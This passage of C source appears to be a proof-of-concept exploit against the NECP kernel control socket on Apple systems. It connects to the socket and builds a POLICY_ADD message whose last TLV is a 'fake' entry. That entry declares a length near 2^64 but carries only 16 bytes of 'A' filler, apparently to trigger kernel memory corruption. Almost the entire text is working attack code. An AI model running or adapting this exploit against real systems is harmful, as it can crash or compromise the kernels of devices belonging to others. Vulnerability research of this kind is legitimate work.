kernctl_addr.sc_id = kernctl_info.ctl_id;
kernctl_addr.sc_unit = 0;
error = connect(sock, (struct sockaddr *)&kernctl_addr, sizeof(kernctl_addr));
if (error) {
printf("Failed to connect to the control socket: %s", strerror(errno));
goto done;
}
done:
if (error && sock >= 0) {
close(sock);
sock = -1;
}
return sock;
}
struct necp_packet_header {
uint8_t packet_type;
uint8_t flags;
uint32_t message_id;
};
uint8_t* add_real_tlv(uint8_t* buf, uint8_t type, size_t len, uint8_t* val){
*buf = type;
*(( size_t*)(buf+1)) = len;
memcpy(buf+9, val, len);
return buf+9+len;
}
uint8_t* add_fake_tlv(uint8_t* buf, uint8_t type, size_t len, uint8_t* val, size_t real_len){
*buf = type;
*(( size_t*)(buf+1)) = len;
memcpy(buf+9, val, real_len);
return buf+9+real_len;
}
int main(){
int fd = ctl_open();
if (fd < 0) {
printf("failed to get control socket :(\n");
return 1;
}
printf("got a control socket! %d\n", fd);
size_t msg_size;
uint8_t* msg = malloc(0x1000);
memset(msg, 0, 0x1000);
uint8_t* payload = malloc(0x1000);
memset(payload, 'A', 0x1000);
struct necp_packet_header* hdr = (struct necp_packet_header*) msg;
hdr->packet_type = 1; // POLICY_ADD
hdr->flags = 0;
hdr->message_id = 0;
uint8_t* buf = (uint8_t*)(hdr+1);
uint32_t order = 0x41414141;
buf = add_real_tlv(buf, 2, 4, &order); // NECP_TLV_POLICY_ORDER
uint8_t policy = 1; // NECP_POLICY_RESULT_PASS
buf = add_real_tlv(buf, 4, 1, &policy); // NECP_TLV_POLICY_RESULT
buf = add_real_tlv(buf, 3, 1, payload); // NECP_TLV_POLICY_CONDITION
buf = add_real_tlv(buf, 3, 1024, payload); // NECP_TLV_POLICY_CONDITION
buf = add_fake_tlv(buf, 3, 0xffffffffffffffff-1050, payload, 0x10);
msg_size = buf - msg;
send(fd, msg, msg_size, 0);
close(fd);
return 0;
}




